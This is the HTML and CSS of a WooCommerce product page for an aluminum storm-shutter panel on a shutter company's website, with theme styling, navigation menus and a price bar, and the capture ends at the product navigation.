.breadcrumb-sep,.site-breadcrumbs ol li .breadcrumb-sep{color:#346494}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#346494}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#346494}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#24bb2a}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#24bb2a}body{color:#6d6e71}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{color:#6d6e71}/* OceanWP Style Settings CSS */.container{width:1350px}@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:100%}}.theme-button,input[type="submit"],button[type="submit"],button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{padding:20px}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}#scroll-top{font-size:20px}#scroll-top .owp-icon{width:20px;height:20px}#scroll-top{background-color:#346494}#scroll-top:hover{background-color:#24bb2a}.page-header,.has-transparent-header .page-header{padding:0}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:150px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:150px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:214px}@media (max-width:768px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:200px}}@media (max-width:480px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:150px}}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#346494}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#346494}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #346494,-10px 0 #346494}#site-navigation-wrap .dropdown-menu >li >a{padding:0 25px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#6d6e71}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#6d6e71}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#346494}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#346494}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#75b7c0}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#346494}.dropdown-menu ul li a.menu-link{color:#346494}.dropdown-menu ul li a.menu-link .owp-icon use{stroke:#346494}.dropdown-menu ul li a.menu-link:hover{color:#ffffff}.dropdown-menu ul li a.menu-link:hover .owp-icon use{stroke:#ffffff}.dropdown-menu ul li a.menu-link:hover{background-color:#75b7c0}/* Topbar */#top-bar{padding:0}#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#336492}#top-bar-wrap{border-color:rgba(255,255,255,0)}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Footer Widgets */#footer-widgets{padding:0}#footer-widgets{background-color:#ffffff}/* Footer Copyright */#footer-bottom{padding:0}#footer-bottom{background-color:#336493}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#669cbd}/* WooCommerce */.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{color:#ffffff}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce-checkout .woocommerce-info:before{color:#24bb2a}/* Typography */body{font-family:Lato;font-size:14px;line-height:2;letter-spacing:.5px;font-weight:700}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Cardo;line-height:1.5;text-transform:capitalize}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:12.5px}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-903 wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp woocommerce woocommerce-page woocommerce-no-js oceanwp-theme dropdown-mobile no-header-border default-breakpoint has-sidebar content-left-sidebar has-topbar page-header-disabled pagination-left has-grid-list account-original-style elementor-default elementor-kit-2665" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr hide-tablet-mobile">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-social-alt" class="clr top-bar-centered">
				<div data-elementor-type="wp-post" data-elementor-id="2738" class="elementor elementor-2738" data-elementor-post-type="oceanwp_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-63a49b8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63a49b8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-f05e91c" data-id="f05e91c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72abf84 elementor-align-center elementor-widget elementor-widget-button" data-id="72abf84" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://pcshuttersusa.com/my-account/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-user"></i>			</span>
									<span class="elementor-button-text">Account</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7f3dfce" data-id="7f3dfce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bfa813 elementor-align-center elementor-widget elementor-widget-button" data-id="4bfa813" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://pcshuttersusa.com/cart/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-shopping-cart"></i>			</span>
									<span class="elementor-button-text">Cart</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5490398" data-id="5490398" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de00f37 elementor-align-center elementor-widget elementor-widget-button" data-id="de00f37" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://pcshuttersusa.com/contact/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-comment-dots"></i>			</span>
									<span class="elementor-button-text">Contact</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b92a712" data-id="b92a712" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-180b93d elementor-align-center elementor-widget elementor-widget-button" data-id="180b93d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://pcshuttersusa.com/employment-opportunities/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-toolbox"></i>			</span>
									<span class="elementor-button-text">Employment</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-92cc208" data-id="92cc208" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ecde02 elementor-align-center elementor-widget elementor-widget-button" data-id="5ecde02" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://pcshuttersusa.com/testimonials/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-quote-left"></i>			</span>
									<span class="elementor-button-text">Testimonials</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-2631899" data-id="2631899" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bfe26c7 elementor-align-center elementor-widget elementor-widget-button" data-id="bfe26c7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="tel:772-299-1955">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
									<span class="elementor-button-text">772-299-1955</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div><!-- #top-bar-social-alt -->

	
		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header clr" data-height="150" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://pcshuttersusa.com/" class="custom-logo-link" rel="home"><img width="263" height="158" src="https://pcshuttersusa.com/wp-content/uploads/2018/01/PCS-2018-Updated-Logo-LtBlue-1.png" class="custom-logo" alt="palm-coast-shutters" decoding="async" srcset="https://pcshuttersusa.com/wp-content/uploads/2018/01/PCS-2018-Updated-Logo-LtBlue-1.png 263w, https://pcshuttersusa.com/wp-content/uploads/2018/01/PCS-2018-Updated-Logo-LtBlue-1-220x132.png 220w" sizes="(max-width: 263px) 100vw, 263px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-110"><a href="https://pcshuttersusa.com/products/" class="menu-link"><span class="text-wrap">View Products<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-2916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://pcshuttersusa.com/products/bahama-shutters/" class="menu-link"><span class="text-wrap">Bahama Shutters</span></a></li>	<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://pcshuttersusa.com/products/colonial-shutters/" class="menu-link"><span class="text-wrap">Colonial Shutters</span></a></li>	<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://pcshuttersusa.com/products/accordion-shutters/" class="menu-link"><span class="text-wrap">Accordion Shutters</span></a></li>	<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://pcshuttersusa.com/products/roll-up-shutters/" class="menu-link"><span class="text-wrap">Rolling Shutters</span></a></li>	<li id="menu-item-1980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1980"><a href="https://pcshuttersusa.com/products/solar-and-insect-screens/" class="menu-link"><span class="text-wrap">Solar &#038; Insect Screens</span></a></li>	<li id="menu-item-3319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3319"><a href="https://pcshuttersusa.com/awnings/" class="menu-link"><span class="text-wrap">Awnings</span></a></li>	<li id="menu-item-3445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3445"><a href="https://pcshuttersusa.com/services/color-options/" class="menu-link"><span class="text-wrap">Color Options</span></a></li></ul>
</li><li id="menu-item-3654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3654"><a href="https://pcshuttersusa.com/video-tutorials/" class="menu-link"><span class="text-wrap">Video Tutorials</span></a></li><li id="menu-item-1490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1490"><a href="https://pcshuttersusa.com/services/" class="menu-link"><span class="text-wrap">Services<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-1497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1497"><a href="https://pcshuttersusa.com/services/shutter-manufacturers/" class="menu-link"><span class="text-wrap">Manufacturing</span></a></li>	<li id="menu-item-3672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3672"><a href="https://pcshuttersusa.com/wholesale-dealer-program/" class="menu-link"><span class="text-wrap">Wholesale Program</span></a></li></ul>
</li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-118"><a href="https://pcshuttersusa.com/customers/" class="menu-link"><span class="text-wrap">Customers<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-2502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2502"><a href="https://pcshuttersusa.com/wholesale-dealer-program/" class="menu-link"><span class="text-wrap">Wholesale/Dealers</span></a></li>	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://pcshuttersusa.com/customers/warranty/" class="menu-link"><span class="text-wrap">Warranty</span></a></li>	<li id="menu-item-2499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2499"><a href="https://pcshuttersusa.com/wholesale-dealer-program/" class="menu-link"><span class="text-wrap">Dealer Program</span></a></li></ul>
</li><li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://pcshuttersusa.com/gallery/" class="menu-link"><span class="text-wrap">Gallery</span></a></li><li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://pcshuttersusa.com/about/" class="menu-link"><span class="text-wrap">About</span></a></li><li id="menu-item-4117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4117"><a href="https://pcshuttersusa.com/blog/" class="menu-link"><span class="text-wrap">Blog</span></a></li><li id="menu-item-1429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1429"><a href="https://pcshuttersusa.com/contact/" class="menu-link"><span class="text-wrap">Contact</span></a></li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://pcshuttersusa.com/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			</ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://pcshuttersusa.com/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

			
		<a href="https://pcshuttersusa.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-110"><a href="https://pcshuttersusa.com/products/">View Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://pcshuttersusa.com/products/bahama-shutters/">Bahama Shutters</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://pcshuttersusa.com/products/colonial-shutters/">Colonial Shutters</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://pcshuttersusa.com/products/accordion-shutters/">Accordion Shutters</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://pcshuttersusa.com/products/roll-up-shutters/">Rolling Shutters</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1980"><a href="https://pcshuttersusa.com/products/solar-and-insect-screens/">Solar &#038; Insect Screens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3319"><a href="https://pcshuttersusa.com/awnings/">Awnings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3445"><a href="https://pcshuttersusa.com/services/color-options/">Color Options</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3654"><a href="https://pcshuttersusa.com/video-tutorials/">Video Tutorials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1490"><a href="https://pcshuttersusa.com/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1497"><a href="https://pcshuttersusa.com/services/shutter-manufacturers/">Manufacturing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3672"><a href="https://pcshuttersusa.com/wholesale-dealer-program/">Wholesale Program</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-118"><a href="https://pcshuttersusa.com/customers/">Customers</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2502"><a href="https://pcshuttersusa.com/wholesale-dealer-program/">Wholesale/Dealers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://pcshuttersusa.com/customers/warranty/">Warranty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2499"><a href="https://pcshuttersusa.com/wholesale-dealer-program/">Dealer Program</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://pcshuttersusa.com/gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://pcshuttersusa.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4117"><a href="https://pcshuttersusa.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1429"><a href="https://pcshuttersusa.com/contact/">Contact</a></li>

			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://pcshuttersusa.com/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			</ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://pcshuttersusa.com/" class="mobile-searchform">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-1" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<div class="owp-floating-bar">
				<div class="container clr">
					<div class="left">
						<p class="selected">Selected:</p>
						<h2 class="entry-title" itemprop="name">Aluminum</h2>
					</div>
											<div class="right">
							<div class="product_price">
								<p class="price"><span class="wc-measurement-price-calculator-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.20</bdi></span> / sq. ft.</span></p>
							</div>
																			<button type="submit" class="button top">Select Options</button>
													</div>
										</div>
			</div>

			
			<main id="main" class="site-main clr"  role="main">

				
	

<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-903" class="entry has-media owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-product-nav product type-product post-903 status-publish first instock product_cat-panels has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	
			<div class="owp-product-nav-wrap clr">
				<ul class="owp-product-nav">
					
				<li class="prev-li">
				<a href="https://pcshuttersusa.com/product/clear/" class="owp-nav-link prev" rel="next" aria-label="View previous product"><i class=" fa fa-angle-left" aria-hidden="true" role="img"></i></a>
					<a href="https://pcshuttersusa.com/product/clear/" class="owp-nav-text prev-text">Previous Product</a>
					<div class="owp-nav-thumb">
